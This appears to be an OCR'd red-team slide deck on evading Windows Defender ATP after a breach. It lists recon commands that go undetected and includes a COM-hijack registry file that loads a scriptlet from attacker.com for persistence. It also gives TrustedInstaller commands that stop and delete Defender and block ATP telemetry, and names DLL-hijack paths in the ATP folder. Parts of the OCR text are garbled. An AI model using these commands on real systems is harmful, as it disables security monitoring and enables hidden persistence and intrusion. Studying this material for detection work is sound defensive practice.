

#### **Not Detected: Misc. Techniques to Gain Initial Foothold**

- Obfuscated JScript/VBscript payloads that don't use Kernel32 API declarations (such as @vysecurity's CACTUSTORCH)
- Using signed exec's to load a Cobalt stageless payload, i.e.; "rundll32 foo.dll,Start"
- Some executables created with Veil (*go-based*) and Shellter

#### Remember, we're talking **POST** Breach

 $\Omega$ 

Y Y MENT

#### **Host Recon**

echo %userdomain% echo %logonserver echo %homepath% echo %homedrive% net share net accounts systeminfo tasklist /svc gpresult /z net localgroup Ad netsh advfirewall systeminfo \$env:ComSpec \$env:USERNAME \$env:USERDOMAIN \$env:LOGONSERVER Tree \$home

 $\beta$  Suspicious sequence of exploration activities



#### Manage



#### Description

A process called a set of windows commands. These commands can be used by attackers in order to identify assets of value and coordinate lateral movement after compromising a machine.

Between 7/8/2017 8:46:53 PM and 7/8/2017 9:09:45 PM the following set of exploratory windows commands was observed on this machine: net user /domain;net view;net view \fileserv /all ;net share;tasklist /svc;net local group Administrators; systeminfo



#### **Not Detected: WMI**

- wmic process list brief
- wmic group list brief
- wmic computersystem list
- wmic process list /format:list
- wmic ntdomain list /format:list
- wmic useraccount list /format:list
- wmic group list /format:list
- wmic sysaccount list /format:list
- wmic /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get \*
- Get-WmiObject -Class Win32 UserAccount -Filter "LocalAccount='True'"

### **Not Detected: Host Recon Directly Using Windows API's**

- **Host-only** info gathering directly calling Window's APIs through raw sockets, Metasploit railgun, etc.
- Use MSF modules with (local) API calls, such as file from raw ntfs.rb
- Don't use MSF modules like local admin search enum.rb
- CobaltStrike has a number of modules that are API-only
- We want to avoid AMSI at all costs....

#### **Not Detected: Userland Persistence and AMSI Bypass via Component Object Model (COM) Hijacking**

**HKLM (admin/system only)**

**+**

**HKCU (any user)**

**=**

**HKCR**



#### Userland Persistence via Component Object Model (COM) Hijacking

Windows Registry Editor Version 5.00 #DotNetToJScript and COM technique credits to James Forshaw @tiraniddo, Matt Nelson @enigma0x3, Casey Smith @subTee |FHKEY CURRENT USER\SOFTWARE\Classes\Bandit.1.00] @="Bandit" [HKEY\_CURRENT\_USER\SOFTWARE\Classes\Bandit.1.00\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}" THKEY CURRENT USER\SOFTWARE\Classes\Bandit] @="Bandit" ||HKEY CURRENT USER\SOFTWARE\Classes\Bandit\CLSID]| @="{00000001-0000-0000-0000-0000FEEDACDC}" [HKEY\_CURRENT\_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}] @="Bandit" [FHKEY CURRENT USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]| @="C:\\WINDOWS\\system32\\scrobj.dll" "ThreadingModel"="Apartment" [FHKEY CURRENT USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]|  $@="Bandit.1.00"$ [HKEY\_CURRENT\_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL] @="https://attacker.com/payload.sct" [HKEY CURRENT USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID] @="Bandit" ||HKEY CURRENT USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}| [HKEY\_CURRENT\_USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}\TreatAs] @="{00000001-0000-0000-0000-0000FEEDACDC}"

#### Userland Persistence via Component Object Model (COM) Hijacking







## Taming the beast

**GUNUE** 

 $\frac{1}{2}$ 

#### **Can't Stop ATP Process, Service, Etc., Even If Running As System\***



#### **Uninstalling**

• Unlike other PSP/cloud AV products like CrowdStrike, you can't just uninstall them from an elevated command prompt.

wmic product where "description='CrowdStrike Sensor Platform'" Uninstall

#### • ATP requires a generated offboarding script with a SHA256 signed reg key:

REG add "HKLM\SOFTWARE\Policies\Microsoft\Windows Advanced Threat Protection" /v 696C1FA1-4030-4FA4-8713-FAF9B2EA7C0A /t REG SZ /f /d "{\"body\":\"{\\\"orqIds\\\":[\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\"],\\\"orqId\\\ ":\\\"1fb2cfae-29e5-4876-abc3-48b986abea42\\\",\\\"expirationTimestamp\\\":1314558243651 28759,\\\"version\\\":\\\"1.11\\\"}\",\"sig\":\"WqiiKElTSCiiQk9qIMhba41Uw+ MeX3V6rk2FFrd451kVYOighJYQ/ER1XKjBW81Vo7FaYcx2I0+rzPHt7LL7WpKAxdIRMiXuqoXqM11X40b+ Jzm/AhpKACIhXja7HVxcWFr7sq3qarXT1oD4xHSvaj642W39woTwcTqRTLTZB76mbdrdEkSCKXk5ThAtFf5oQnhF h2GcjAs0kA/90JrntSlSAjXDYsTS8tCMa4Y2QGPE/YC+nWZR/HIrzXcFZSuEU/JTBBTeJN+/ArPndat2+ hWPzDJC5klXcC3BSFSVyNBIrDbVeYsSkFFFwl7uc/Ua+ZDzWhLTr3I+53L6VGB3Vw== \",\"sha256siq\":\"DxKkdds3PtvN+LbrqBdj9BqAqsfau4bhrhpWN+

#### **"Protected Process Light"**

C:\windows\system32>sc qprotection windefend [SC] QueryServiceConfig2 SUCCESS SERVICE windefend PROTECTION LEVEL: ANTIMALWARE LIGHT.

C:\windows\system32>sc qprotection sense [SC] QueryServiceConfig2 SUCCESS SERVICE sense PROTECTION LEVEL: WINDOWS LIGHT.

C:\windows\system32>sc qprotection diagtrack [SC] QueryServiceConfig2 SUCCESS SERVICE diagtrack PROTECTION LEVEL: NONE.



Protected Process Light Verification (1.3.6.1.4.1.311.10.3.22) Windows System Component Verification (1.3.6.1.4.1.311.10.3.6) Code Signing (1.3.6.1.5.5.7.3.3)



• Defender AV service can be stopped/deleted via Project0's privileged Antimalware PPL bypass:

sc config TrustedInstaller binPath= "cmd.exe /C sc stop windefend && sc delete windefend" && sc start TrustedInstaller

• ... since RS2, ATP (MsSense.exe) runs now at a Windows PPL protection level instead of a AntiMalware PPL, and the process is configured as "NOT\_STOPPABLE"





**Matt Graeber** @mattifestation



 $\checkmark$ 

In the "assume breach" world we live in, how is "It doesn't matter. You were already admin." a relevant or practical statement?

6:23 PM - 2 Oct 2017



#### **Block ATP Comms via DiagTrack Service (Privileged)**

1703/ATP Release 2:

C:\>sc qprotection diagtrack [SC] QueryServiceConfig2 SUCCESS SERVICE diagtrack PROTECTION LEVEL: NONE!

1709/ATP Release 3:

C:\>sc qprotection diagtrack [SC] QueryServiceConfig2 SUCCESS SERVICE diagtrack PROTECTION LEVEL: WINDOWS LIGHT

### **Block ATP Comms via DiagTrack Service (Privileged)**



sc config TrustedInstaller binPath= "cmd.exe /C sc stop diagtrack & sc config diagtrack binPath='lol'" && sc start TrustedInstaller



#### **Can't Rename The WDATP Binaries As Admin….**



### **…But We Can Hijack It's DLLs (Privileged)**



C:\Program Files\Windows Defender Advanced Threat Protection\USERENV.dll (real path: C:\WINDOWS\system32\USERENV.dll) C:\Program Files\Windows Defender Advanced Threat Protection\WINHTTP.dll (real path: C:\WINDOWS\system32\WINHTTP.dll) C:\Program Files\Windows Defender Advanced Threat Protection\bcrypt.dll (real path: C:\WINDOWS\system32\bcrypt.dll)

